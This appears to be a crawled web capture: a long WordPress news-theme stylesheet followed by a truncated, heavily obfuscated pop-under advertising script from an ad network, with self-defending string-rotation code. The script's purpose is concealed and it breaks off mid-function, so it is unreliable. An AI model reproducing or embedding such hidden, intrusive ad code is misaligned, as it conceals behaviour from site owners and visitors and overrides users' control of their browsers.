.tns-controls button[data-controls="prev"] {
	background-image: var(--btn-prev);
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.tns-controls button[data-controls="next"] {
	right: 0;
}
.tns-controls button[data-controls="next"] {
	background-image: var(--btn-next);
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.gmr-slider-content {
	display: none;
}
.list-slider .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.list-slider img {
	display: block;
	width: 100%;
	transition: 0.2s all ease-in-out;
}

/* Recent Posts Widget */
.wpberita-rp-widget li {
	margin: 10px 0;
}
.wpberita-rp-widget li .post-thumbnail {
	display: inline-block;
}
.wpberita-rp-widget li .big-thumb.post-thumbnail {
	margin-bottom: 15px;
	display: block;
}
.wpberita-rp-widget li .big-thumb.post-thumbnail img {
	display: block;
	width: 100%;
}
.rp-number {
	display: inline-block;
	color: #aaaaaa;
	font-size: 40px;
	line-height: 40px;
	padding: 3px 10px 3px 0;
	font-style: italic;
}
.count-text {
	margin-left: 10px;
}
.recent-title {
	font-size: 14px;
	display: inline-block;
	margin-bottom: 5px;
	line-height: 1.3;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.recent-content.has-thumbnail {
	margin-left: 115px;
}
.recent-content.numberstyle {
	margin-left: 45px;
}
.recent-content.countstyle {
	margin-left: 85px;
}
.wpberita-list-widget li {
	margin-bottom: 10px;
}

.wpberita-list-gallery {
	position: relative;
	margin-left: -12px;
	margin-right: -12px;
	display: flex;
	flex-wrap: wrap;
}
.list-gallery {
	flex: 0 0 auto;
	width: 50%;
	position: relative;
	min-height: 1px;
	padding-left: 12px;
	padding-right: 12px;
	margin-bottom: 15px;
	overflow: hidden;
}
.list-gallery.first-column {
	width: 100%;
}
.list-gallery.onlytitle {
	width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.modulehome-wrap {
	margin-bottom: 30px;
}
.list-gallery.inmodule-widget {
	width: 33.33333333%;
	margin-bottom: 30px;
}
.list-gallery.gallery-col-2 {
	width: 50%;
}
.list-gallery.related-gallery {
	width: 33.333333%;
	margin-bottom: 30px;
}
.list-gallery.related-gallery.third-gallery {
	width: 50%;
}
@media (max-width: 600px) {
	.list-gallery.inmodule-widget,
	.list-gallery.related-gallery {
		width: 50%;
	}
}
.list-gallery .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.list-gallery img {
	display: block;
	width: 100%;
	transition: 0.2s all ease-in-out;
}
.list-gallery-title a {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.module-linktitle {
	width: 100%;
	display: block;
	margin-top: 20px;
}
.module-linktitle a {
	font-size: 14px;
	display: block;
	background-color: var(--greybody-bgcolor, #efefef);
	border-radius: 3px;
	line-height: 1.4;
	padding: 8px 16px;
	position: relative;
	color: var(--secondscheme-color, #43a047);
}
.box-widget .module-linktitle a {
	background-color: var(--secondscheme-color, #43a047);
	color: #ffffff;
}
.module-linktitle a svg {
	width: 14px;
	height: 14px;
}
.module-linktitle a svg path {
	fill: var(--secondscheme-color, #43a047);
}
.box-widget .module-linktitle a svg path {
	fill: #ffffff;
}

/*--------------------------------------------------------------
## Module
--------------------------------------------------------------*/
.gmr-bigheadline {
	overflow: hidden;
	margin-bottom: 24px;
	display: flex;
}
.gmr-big-headline {
	position: relative;
	display: block;
	width: 60%;
	margin: 0 25px 0 0;
}
.gmr-big-headline .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
}
.gmr-big-headline img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.2s all ease-in-out;
}
.gmr-bigheadline-content {
	padding: 15px 0;
}

h3.gmr-rp-biglink {
	font-size: 20px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 992px) {
	h3.gmr-rp-biglink {
		font-size: 18px;
	}
}
.gmr-gravatar-metasingle {
	width: 42px;
}

.gmr-bigheadline .gmr-bigheadline-right {
	width: 40%;
	display: block;
}
.gmr-bigheadline .gmr-bigheadline-right .post-thumbnail {
	width: 100%;
	display: block;
	margin-bottom: 10px;
}
.gmr-bigheadline .gmr-bigheadline-right .recent-title-wrap {
	margin-bottom: 25px;
}
.gmr-bigheadline .gmr-bigheadline-right .recent-title-wrap a {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 500px) {
	.gmr-bigheadline {
		display: block;
	}
	.gmr-big-headline {
		margin: 0 0 15px 0;
	}
	.gmr-big-headline,
	.gmr-bigheadline .gmr-bigheadline-right {
		width: 100%;
	}
	.gmr-bigheadline .gmr-bigheadline-right {
		display: flex;
	}
	.gmr-bigheadline .gmr-bigheadline-right > div {
		width: 50%;
		display: block;
	}
	.gmr-bigheadline .gmr-bigheadline-right > div:first-child {
		margin-right: 25px;
	}
}
.tns-nav {
	position: absolute;
	text-align: center;
	bottom: 10px;
	z-index: 999;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
}
.tns-nav > [aria-controls] {
	width: 9px;
	height: 9px;
	padding: 0;
	margin: 0 5px;
	border-radius: 50%;
	background: #ddd;
	border: 0;
}
.tns-nav > .tns-nav-active {
	background: #999;
	width: 18px;
	border-radius: 4px;
}

/*--------------------------------------------------------------
## Infinite Scroll
--------------------------------------------------------------*/
.inf-pagination {
	text-align: center;
	display: none !important;
}
.view-more-button {
	display: block;
	font-size: 14px;
	display: block;
	background-color: var(--greybody-bgcolor, #efefef);
	line-height: 1.4;
	width: 100%;
	position: relative;
	color: var(--secondscheme-color, #43a047);
}
.view-more-button[disabled] {
	display: none !important;
}
.page-load-status {
	display: none;
	text-align: center;
}
.gmr-ajax-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 40px;
}
@keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
@-webkit-keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
.gmr-ajax-loader {
	position: relative;
}
.gmr-ajax-loader div {
	box-sizing: content-box;
	position: absolute;
	border-width: 12px;
	border-style: solid;
	opacity: 1;
	border-radius: 50%;
	-webkit-animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
	animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.gmr-ajax-loader div:nth-child(1) {
	border-color: var(--scheme-color, #d32f2f);
}
.gmr-ajax-loader div:nth-child(2) {
	border-color: var(--scheme-color, #d32f2f);
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.gmr-ajax-loader {
	width: 40px !important;
	height: 40px !important;
	-webkit-transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
	transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments {
	margin-top: 20px;
	margin-bottom: 20px;
}
.comments-title {
	margin-bottom: 20px;
	font-size: 20px;
}
.comment-content a {
	word-wrap: break-word;
}
ol.comment-list {
	list-style: none;
	margin: 0 0 40px;
	padding: 0;
	text-indent: 0;
	position: relative;
}
ol.comment-list li .comment-meta {
	margin-bottom: 20px;
	position: relative;
}
ol.comment-list li .comment-meta:after {
	content: " ";
	bottom: -15px;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	border-bottom: 1px solid var(--border-color, #cccccc);
}
ol.comment-list li.comment {
	margin: 0 0 15px;
}
.comment-body {
	position: relative;
}
.bypostauthor > .comment-body {
	padding-left: 15px;
	border-left: 2px solid var(--scheme-color, #d32f2f);
}
ol.comment-list li.comment ol.children li.comment {
	margin-left: 15px;
}
ol.comment-list li div.vcard cite.fn {
	font-style: normal;
}
ol.comment-list li div.vcard img.avatar {
	float: left;
	margin: 0 10px 0 0;
	width: 40px;
	height: 40px;
	border-radius: 50%;
}
ol.comment-list li .says {
	display: none !important;
}
ol.comment-list li div.comment-author {
	font-size: 13px;
}
ol.comment-list li div.comment-metadata {
	font-size: 12px;
	line-height: 10px;
}
ol.comment-list li div.comment-metadata a {
	color: #787878;
}
ol.comment-list li div.comment-metadata .edit-link {
	margin-left: 10px;
}
ol.comment-list > li > ol {
	list-style: square;
	margin: 0 0 1em 2em;
}
ol.comment-list li div.reply {
	font-size: 10px;
}
ol.comment-list li div.reply a {
	padding: 3px 6px;
	background-color: #333333;
	color: #ffffff;
	display: inline-block;
	border-radius: 2px;
}
ol.comment-list li ol.children {
	list-style: none;
	margin: 1em 0 0;
	padding-left: 0;
	text-indent: 0;
}
ol.comment-list li.pingback {
	padding: 1em;
}

@media (max-width: 767px) {
	ol.comment-list li.comment {
		margin: 0 0 5px;
	}
	ol.comment-list li.comment ol.children li.comment {
		margin-left: 5px;
	}
	ol.comment-list li.parent,
	ol.comment-list li ol.children li.depth-2,
	ol.comment-list li ol.children li.depth-3,
	ol.comment-list li ol.children li.depth-4 {
		border-left: none;
	}
}

.comment-form-cookies-consent {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
	clear: both;
	display: block;
	width: 100%;
}

.comments-pagination {
	margin-bottom: 20px;
}

.gmr-fb-comments {
	margin: 0 -8px;
}

/*--------------------------------------------------------------
### Comment Form
--------------------------------------------------------------*/
#respond {
	position: relative;
}
.comment-form {
	margin-bottom: 20px;
}
.comment-form:before,
.comment-form:after {
	content: " ";
	display: table;
}
.comment-form:after {
	clear: both;
}
h3.comment-reply-title {
	font-size: 18px;
	padding-top: 15px;
}
ol.comment-list li #respond {
	margin-top: 14px;
}
ol.comment-list li #reply-title {
	font-size: 0;
}
#cancel-comment-reply-link {
	padding: 3px 6px;
	background-color: #333333;
	color: #ffffff;
	display: inline-block;
	border-radius: 3px;
	font-size: 10px !important;
	line-height: 1.5;
}
#commentform p.comment-notes {
	color: var(--content-greycolor, #888888);
	font-size: 14px;
	margin: 0 0 5px;
}
#commentform input[type="email"],
#commentform input[type="text"],
#commentform textarea {
	max-width: 100%;
	width: 100%;
}
#commentform p.comment-form-author {
	width: 48.5%;
	float: left;
}
#commentform p.comment-form-email {
	width: 48.5%;
	float: right;
}
#commentform p.comment-form-comment,
#commentform p.comment-form-url {
	clear: both;
}
#commentform p.form-submit {
	margin-bottom: 0 !important;
}
#commentform p.form-submit input {
	float: right;
}
@media (max-width: 767px) {
	#commentform p.comment-form-email,
	#commentform p.comment-form-author {
		width: 100%;
		float: none;
	}
}

.gmr-related-post {
	margin-top: 20px;
}

.gmr-related-post-onlytitle {
	margin-top: 20px;
	margin-bottom: 20px;
}
.gmr-related-post-onlytitle a {
	margin-bottom: 10px;
}
.wp-block-table.is-style-stripes {
	border-bottom: 1px solid var(--content-greycolor, #888888);
}

.wp-block-table.is-style-stripes tbody tr:nth-child(2n + 1) {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
/* Index Page
--------------------------------------------- */
.sidebar-indexpage {
	padding: 15px;
	border-radius: 3px;
	background-color: var(--greybody-bgcolor, #efefef);
}
.index-page-numbers {
	list-style: none;
	padding-left: 0;
}
.index-page-numbers li {
	padding: 0 0;
}
.index-page-numbers li a {
	padding: 7px 0 12px;
	display: block;
}
.index-page-numbers li:last-child a {
	padding: 7px 0 0;
	display: block;
}
.index-page-numbers li a svg {
	text-align: right;
	width: 18px;
	height: 18px;
}
.gmr-filter-index {
	background: var(--greybody-bgcolor, #efefef);
	border-radius: 3px;
	margin-bottom: 20px;
	padding: 12px 12px;
}
.gmr-filter-index input[type="number"],
.gmr-filter-index select {
	max-width: 65px;
	font-size: 13px;
	padding: 3px 5px;
}
.gmr-filter-index select {
	padding: 5px 5px;
}
.gmr-filter-index input[type="submit"] {
	font-size: 13px;
	padding: 3px 10px;
}

/* Footer
--------------------------------------------- */
.gmr-ontop {
	position: fixed;
	bottom: 10px;
	right: 20px;
	cursor: pointer;
	font-size: 35px;
	z-index: 9999;
}
.gmr-ontop path {
	fill: var(--link-color-body, #000000);
}
.gmr-ontop:hover path {
	fill: var(--hoverlink-color-body, #d32f2f);
}
.site-footer {
	padding: 20px 0 40px;
	background-color: var(--footer-bgcolor, #f0f0f0);
	color: var(--footer-color, #888888);
}
.site-footer h3.widget-title {
	padding-top: 0;
	border-top: 0;
	font-size: 16px;
}
.widget-footer {
	margin-top: 20px;
}
.site-footer a {
	color: var(--footer-linkcolor, #888888);
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
	color: var(--footer-hover-linkcolor, #888888);
}
.site-info {
	margin-top: 20px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 8px 0;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color, #dddddd);
}
@media (max-width: 991px) {
	.site-info {
		display: block;
		text-align: center;
		border-bottom: none;
	}
}
.gmr-footer-logo img {
	max-width: 180px;
}

.footer-menu {
	margin-bottom: 5px;
}

.footer-menu ul {
	list-style: none;
	padding-left: 0;
	margin: 0;
}
.footer-menu li {
	display: inline-block;
	margin-right: -4px;
}
.footer-menu li:after {
	content: "-";
	height: 10px;
	line-height: 10px;
	font-size: 14px;
	display: inline-block;
	margin: 0;
}
.footer-menu li:last-child:after {
	display: none;
}
.footer-menu li a {
	display: inline-block;
	padding: 0 8px;
	font-size: 14px;
}

/* 404 */
.error-404 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.error-404 h1.page-title {
	border-top: none;
}

/* Banner */
.gmr-verytopbanner {
	padding-bottom: 20px;
}

.gmr-topbanner {
	padding-top: 20px;
	background-color: var(--content-bgcolor, #ffffff);
}

.gmr-banner-afterrelpost {
	margin-bottom: 30px;
}
.gmr-banner-stickyright {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 140px;
	text-align: left;
	flex: 1;
}
@media (max-width: 991px) {
	.gmr-banner-stickyright {
		display: none;
	}
}
.gmr-floatbanner {
	position: relative;
	z-index: 998;
}
.gmr-floatbanner-left {
	left: 50%;
	margin-left: -830px;
	position: fixed;
	overflow: hidden;
	top: auto;
	width: 300px;
}
.gmr-floatbanner-right {
	right: 50%;
	margin-right: -830px;
	position: fixed;
	overflow: hidden;
	top: auto;
	width: 300px;
}
@media (max-width: 1200px) {
	.gmr-floatbanner-left {
		margin-left: -780px;
	}
	.gmr-floatbanner-right {
		margin-right: -780px;
	}
}
.inner-floatleft {
	float: right;
}
.inner-floatright {
	float: left;
}
.gmr-floatbanner-left img,
.gmr-floatbanner-right img {
	max-width: none !important;
}
.gmr-floatbanner-footer {
	z-index: 999;
	position: fixed;
	text-align: center;
	bottom: 0;
	left: 0;
	right: 0;
}
.admin-bar .gmr-floatbanner-left,
.admin-bar .gmr-floatbanner-right {
	top: auto;
}
.gmr-floatbanner button {
	text-align: center;
	font-size: 12px;
	padding: 1px 5px;
	margin: 0;
	background-color: #ffffff;
	border-radius: 0 !important;
	border: none;
	color: #111111 !important;
	z-index: 9;
}
.inner-floatleft button {
	position: absolute;
	right: 0;
}
.inner-floatright button {
	position: absolute;
	left: 0;
}
.inner-floatbottom button {
	position: absolute;
	left: auto;
	right: auto;
}
@media (max-width: 991px) {
	.gmr-floatbanner-left,
	.gmr-floatbanner-right {
		display: none !important;
	}
	.gmr-floatbanner.gmr-floatbanner-footer {
		display: block !important;
	}
}

.gmr-footerbanner {
	margin-bottom: 20px;
}

.gmr-banner-aftercontent {
	margin-top: 20px;
}

.gmr-bannerpopup {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
}
.gmr-bannerpopup .gmr-modalbg {
	background-color: rgba(0, 0, 0, 0.5) !important;
}
.gmr-in-popup {
	background-color: var(--content-bgcolor, #ffffff);
	margin: auto;
	padding: 0;
	width: 80%;
	max-width: 350px;
	position: relative;
	z-index: 99999;
	top: 50%;
	transform: translateY(-50%);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}

.gmr-in-popup img {
	display: block;
	width: 100%;
}

.gmr-in-popup .close {
	position: absolute;
	display: block;
	top: -30px;
	right: -30px;
	z-index: 99;
	background-color: var(--content-bgcolor, #ffffff);
	color: var(--main-color, #222d34);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
	padding: 5px 10px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	min-width: 34px;
	cursor: pointer;
	border-radius: 50% !important;
}

.gmr-bannerpopup .gmr-modalbg {
	background-color: rgba(0, 0, 0, 0.5) !important;
}
.gmr-modalbg {
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.9);
}

@media (min-width: 992px) {
	.pos-sticky {
		position: sticky;
		position: -webkit-sticky;
		top: 46px;
	}
	.gmr-disable-sticky .pos-sticky {
		position: relative !important;
		top: auto !important;
	}
	.admin-bar .pos-sticky {
		top: 78px;
	}
	.admin-bar .gmr-disable-sticky .pos-sticky {
		top: auto !important;
	}
}

body.dark-theme .gmr-fb-comments {
	-webkit-filter: invert(1) hue-rotate(180deg);
	filter: invert(1) hue-rotate(180deg);
}

.gmr-topnotification {
	padding-top: 3px;
	padding-bottom: 3px;
	width: 100%;
	color: #ffffff;
	line-height: 18px;
	font-size: 14px;
	font-weight: 700;
	background-color: var(--scheme-color, #d32f2f);
	overflow: hidden;
}
.text-marquee {
	background-color: #ffffff;
	z-index: 1;
	padding: 3px 10px;
	border-radius: 3px;
	color: var(--scheme-color, #d32f2f);
	white-space: nowrap;
}
.gmr-topnotification a {
	color: #ffffff !important;
}
.gmr-topnotification a.gmr-recent-marquee {
	margin-right: 60px;
	display: inline-block;
}
.wrap-marquee {
	max-width: 100%;
	overflow: hidden;
	white-space: nowrap;
}
.gmr-topnotification div.marquee {
	padding: 3px 10px;
	padding-left: 100%;
	animation: marquee 35s linear infinite;
	-moz-animation: marquee 35s linear infinite;
	-webkit-animation: marquee 35s linear infinite;
}
.gmr-topnotification div.marquee:hover {
	animation-play-state: paused;
}
@keyframes marquee {
	0% {
		transform: translate(0, 0);
	}
	100% {
		transform: translate(-100%, 0);
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://richinfo.co/richpartners/pops/js/richads-pu-ob.js
body_size: 26290
content:
function _0x9f5b(_0x10a481,_0x332345){const _0x1f7c5a=_0x2f51();return _0x9f5b=function(_0x2f5165,_0x9f5bf0){_0x2f5165=_0x2f5165-(0xeee+-0x15be+0x788*0x1);let _0x4f4a19=_0x1f7c5a[_0x2f5165];return _0x4f4a19;},_0x9f5b(_0x10a481,_0x332345);}(function(_0x152574,_0x2063bf){function _0x31706d(_0xf8e7f1,_0x1eedb7,_0xb047a1,_0x215a18){return _0x9f5b(_0x215a18- -0x2d1,_0x1eedb7);}function _0x11d8c3(_0x36ad53,_0x3b949f,_0x3dd817,_0x4c164f){return _0x9f5b(_0x3b949f-0x3ce,_0x4c164f);}const _0x40afef=_0x152574();while(!![]){try{const _0x646300=-parseInt(_0x31706d(-0x10c,-0x15b,-0x1c1,-0x139))/(-0xbf8+0x5f1*0x3+-0x2*0x2ed)+-parseInt(_0x31706d(-0x208,-0xc8,-0xd7,-0x185))/(-0x7e*0x3b+0xf32+0x9*0x18a)+-parseInt(_0x31706d(-0x174,-0x112,-0x16d,-0x19a))/(-0xe66*-0x2+0xa4f*0x2+-0x3167)*(-parseInt(_0x11d8c3(0x404,0x4bf,0x4ea,0x4db))/(0x5f9*-0x1+-0x1576*-0x1+-0xf79))+-parseInt(_0x31706d(-0xb9,-0x5f,-0x36,-0xa2))/(0x1079*0x1+-0x121d*-0x1+-0x2291)*(parseInt(_0x11d8c3(0x510,0x5e4,0x604,0x5fc))/(-0x1*-0xe04+0x1506+-0x2304))+-parseInt(_0x11d8c3(0x5d7,0x5cf,0x5dd,0x621))/(0x1*-0xb2a+-0x1*0x1825+0x2356)*(parseInt(_0x11d8c3(0x53d,0x612,0x5e8,0x6e8))/(-0x457+0x12c5+0x13*-0xc2))+-parseInt(_0x11d8c3(0x69f,0x627,0x5f3,0x563))/(-0xd24+0xf1d+-0x1f0)*(parseInt(_0x11d8c3(0x47f,0x4a0,0x44d,0x439))/(-0x1*-0x1d86+0x1*0x185+0x1*-0x1f01))+-parseInt(_0x31706d(-0x1cd,-0x79,-0x143,-0x11a))/(0x283*0x1+0x1*-0x1f94+-0xe8e*-0x2)*(-parseInt(_0x11d8c3(0x475,0x4dc,0x565,0x5ac))/(0x137*0x13+0x19*-0x182+-0x4e3*-0x3));if(_0x646300===_0x2063bf)break;else _0x40afef['push'](_0x40afef['shift']());}catch(_0x3efbcf){_0x40afef['push'](_0x40afef['shift']());}}}(_0x2f51,-0x2*0x5005c+0x1*0x84a9+0x1*0x13f299));var DOMReady=function(_0x49d3e4){const _0xcc1c5c={'Ifxam':function(_0x5a4fd8){return _0x5a4fd8();},'PidOW':function(_0x3995f0,_0xe5291){return _0x3995f0!==_0xe5291;},'dBUJA':_0x149eb3(0x5d2,0x61c,0x487,0x559),'DElLd':function(_0x1c5938,_0x5ccd11){return _0x1c5938(_0x5ccd11);},'PfKih':function(_0x15caf2,_0x531e3f){return _0x15caf2===_0x531e3f;},'Pklhu':_0x149eb3(0x470,0x3da,0x4d9,0x478)+'+$','qJECb':_0x149eb3(0x672,0x4ef,0x658,0x5a0),'NUrGs':'HsCUT','zjdFv':function(_0x13b5d9,_0x3c6d52){return _0x13b5d9!==_0x3c6d52;},'wxhEf':'dRCWg','nzBTt':function(_0x32fa51,_0x57640b){return _0x32fa51+_0x57640b;},'anMNw':_0x149eb3(0x42e,0x4df,0x39c,0x442)+'nction()\x20','RJpTl':_0x4f2758(0x44c,0x4ce,0x4b1,0x51f)+_0x4f2758(0x450,0x4ac,0x386,0x4dd)+_0x4f2758(0x390,0x438,0x407,0x3f5)+'\x20)','vJbBL':function(_0x13d3c4,_0x56ee89){return _0x13d3c4!==_0x56ee89;},'rJbyp':_0x149eb3(0x597,0x52a,0x51a,0x528),'mjWsi':function(_0xa6887){return _0xa6887();},'nCAmZ':_0x4f2758(0x410,0x4e3,0x4cf,0x400),'bFJvD':_0x4f2758(0x324,0x3f1,0x35e,0x340),'KvcMx':_0x149eb3(0x53e,0x44c,0x531,0x4d5),'NZDfU':_0x4f2758(0x3f3,0x364,0x4aa,0x419),'LQNAJ':_0x149eb3(0x433,0x486,0x507,0x4b2),'MCPfw':function(_0x526225,_0x5c0cab){return _0x526225<_0x5c0cab;},'OESSU':function(_0x3fb844,_0x4d47f2,_0x142991){return _0x3fb844(_0x4d47f2,_0x142991);},'pvabF':function(_0x41e63d){return _0x41e63d();},'DkPyQ':function(_0x5277da,_0x4b31b5,_0x46acb0){return _0x5277da(_0x4b31b5,_0x46acb0);},'ltBSI':function(_0x383861){return _0x383861();},'aebSt':_0x4f2758(0x36b,0x341,0x2a6,0x324)+'e','Igmhp':function(_0x3321d8,_0x34945b){return _0x3321d8===_0x34945b;},'nnfqa':function(_0xf48144){return _0xf48144();},'tnqdA':_0x4f2758(0x43c,0x410,0x39b,0x4af)+'Loaded'},_0x14d513=(function(){const _0x1a7ad5={'zFMLW':function(_0x541c74){function _0x366724(_0x49aa7f,_0x48f2a6,_0x841851,_0x5397f1){return _0x9f5b(_0x49aa7f-0x240,_0x48f2a6);}return _0xcc1c5c[_0x366724(0x46a,0x3ca,0x4f2,0x4a4)](_0x541c74);},'haFmQ':function(_0x2a01c3,_0x23ecf7){function _0x55ff7b(_0x15dfc7,_0x546560,_0x2e06ad,_0x1975c4){return _0x9f5b(_0x546560-0x3a2,_0x1975c4);}return _0xcc1c5c[_0x55ff7b(0x5a1,0x5d6,0x57b,0x538)](_0x2a01c3,_0x23ecf7);},'igWdl':_0xcc1c5c[_0x350757(0x24f,0x2a9,0x2f9,0x27c)],'sUaIG':function(_0x5445c3,_0x177605){function _0x2e9ae8(_0x3599e6,_0x53d353,_0x5ae4ff,_0x1469f2){return _0x350757(_0x5ae4ff,_0x1469f2- -0x1fb,_0x5ae4ff-0x1cb,_0x1469f2-0x2a);}return _0xcc1c5c[_0x2e9ae8(0x27,0xb3,-0x1c,0x99)](_0x5445c3,_0x177605);},'asvOf':function(_0x2745cf,_0x35e417){function _0x2b6ee8(_0x346e9a,_0x5608c7,_0x19c691,_0x5d1750){return _0x350757(_0x19c691,_0x5d1750- -0x50,_0x19c691-0x171,_0x5d1750-0x1d1);}return _0xcc1c5c[_0x2b6ee8(0x213,0x395,0x218,0x2c1)](_0x2745cf,_0x35e417);},'qgPvk':'sbxVA'};let _0x103f84=!![];function _0x350757(_0x2f8aca,_0x17c6c0,_0x2584cc,_0x21dc76){return _0x149eb3(_0x2f8aca,_0x17c6c0-0x1c3,_0x2584cc-0xe,_0x17c6c0- -0x1e7);}return function(_0x36868b,_0x41e9cb){function _0x906a99(_0xf306d3,_0x1724bf,_0x5c44ec,_0x3e1f96){return _0x350757(_0x1724bf,_0xf306d3- -0x440,_0x5c44ec-0x14c,_0x3e1f96-0x15c);}const _0x2a700d={'KRMgR':'4|3|0|1|2','NlQKY':function(_0x5cdadf,_0x60bb4d){return _0x5cdadf!==_0x60bb4d;},'PKcGc':function(_0x3a09be,_0x4e4134){return _0x1a7ad5['sUaIG'](_0x3a09be,_0x4e4134);}};function _0x2cbff6(_0xf9d4fd,_0x3efa57,_0x5a05cd,_0x4d1b4b){return _0x350757(_0x4d1b4b,_0xf9d4fd- -0x205,_0x5a05cd-0x1e1,_0x4d1b4b-0x19b);}if(_0x1a7ad5[_0x2cbff6(0x107,0x13f,0x16b,0x61)](_0x2cbff6(0x23,-0x5,0x2c,-0x2),_0x1a7ad5[_0x906a99(-0xd1,-0x1a3,0x4,-0x6a)]))_0x4e8093<0x25*0x7d+-0xf8*0x9+-0x956&&_0x1a7ad5[_0x2cbff6(0x99,0x105,0x84,0x164)](_0x17b9bc);else{const _0x56bb62=_0x103f84?function(){function _0x57bf5b(_0x18bffd,_0x3f6b72,_0x43f1d3,_0x36dff6){return _0x2cbff6(_0x18bffd- -0xf2,_0x3f6b72-0x1b4,_0x43f1d3-0x8b,_0x43f1d3);}function _0x2e6522(_0x32a723,_0x2d8f1e,_0x41e859,_0x6e806d){return _0x906a99(_0x32a723-0x232,_0x2d8f1e,_0x41e859-0x13f,_0x6e806d-0x27);}if(_0x1a7ad5[_0x57bf5b(-0x71,-0xcf,0x2d,-0x138)](_0x2e6522(0x108,0x8d,0x1d4,0x160),_0x1a7ad5[_0x57bf5b(-0xa0,-0x48,0x31,-0x142)])){if(_0x41e9cb){if('GWWnO'==='OkLdA'){const _0x15f2ee=_0x2a700d[_0x2e6522(0x3d,0x53,0xe6,-0x78)]['split']('|');let _0x3b99e1=0x895*0x3+0x160d+0x17e6*-0x2;while(!![]){switch(_0x15f2ee[_0x3b99e1++]){case'0':_0x1a309f=_0x2f8210(_0x15eda2[_0x57bf5b(0x8,-0x54,-0xb0,0x32)]);continue;case'1':_0x104478=_0x2a700d[_0x2e6522(0x74,-0x23,0x116,0xbe)](_0x22d451[_0x2e6522(0x97,0x131,0xc4,0x88)+'itImpressi'+_0x57bf5b(0xa1,0xc5,0x134,0x65)],_0x169c6f)?_0x1e705b[_0x57bf5b(-0x52,-0x100,-0xbc,0x64)+_0x57bf5b(-0x39,0xc,0x63,0x67)+_0x57bf5b(0xa1,0x78,0xa4,0x1a)]:![];continue;case'2':_0x22edd7=_0x479788['popClickUr'+_0x57bf5b(0x1b,-0x19,-0x95,-0x5a)];continue;case'3':_0x4eb837=_0x3996bf(_0x135512[_0x2e6522(0x110,0x66,0xf6,0xbe)+'ap']);continue;case'4':_0x9cf865=_0x2a700d[_0x2e6522(0xd5,0x196,0xb7,0x140)](_0x10e962,_0x1fb812[_0x2e6522(0x89,0xf2,-0x5,-0x7)]);continue;}break;}}else{const _0x2d252f=_0x41e9cb[_0x2e6522(0xd9,0xdf,0x23,0x131)](_0x36868b,arguments);return _0x41e9cb=null,_0x2d252f;}}}else{const _0x3ce617=new _0x27f0a5(_0xbc18d5);return _0x3ce617['searchPara'+'ms'];}}:function(){};return _0x103f84=![],_0x56bb62;}};}()),_0xf7fd2d=_0xcc1c5c['OESSU'](_0x14d513,this,function(){function _0x4deefb(_0x143d6b,_0x1800fc,_0x1541c1,_0x59a31d){return _0x149eb3(_0x143d6b,_0x1800fc-0x6c,_0x1541c1-0x8a,_0x1800fc- -0x263);}function _0x3a832f(_0x3f6921,_0x11a964,_0x3377a,_0x487494){return _0x149eb3(_0x3f6921,_0x11a964-0x168,_0x3377a-0x1b5,_0x11a964- -0x23d);}return _0xf7fd2d[_0x4deefb(0x268,0x1c9,0x22e,0x263)]()[_0x3a832f(0x3a4,0x2ee,0x2be,0x328)](_0xcc1c5c[_0x4deefb(0x2a3,0x30b,0x326,0x288)])[_0x3a832f(0x274,0x1ef,0x1a0,0x272)]()['constructo'+'r'](_0xf7fd2d)[_0x3a832f(0x2a0,0x2ee,0x2a4,0x2ae)](_0x4deefb(0x1fe,0x215,0x26b,0x199)+'+$');});_0xcc1c5c[_0x4f2758(0x39d,0x374,0x470,0x318)](_0xf7fd2d);const _0x4cfa34=(function(){function _0x2eda41(_0x4aa6ef,_0x416f3e,_0x5befcc,_0x383c75){return _0x4f2758(_0x383c75- 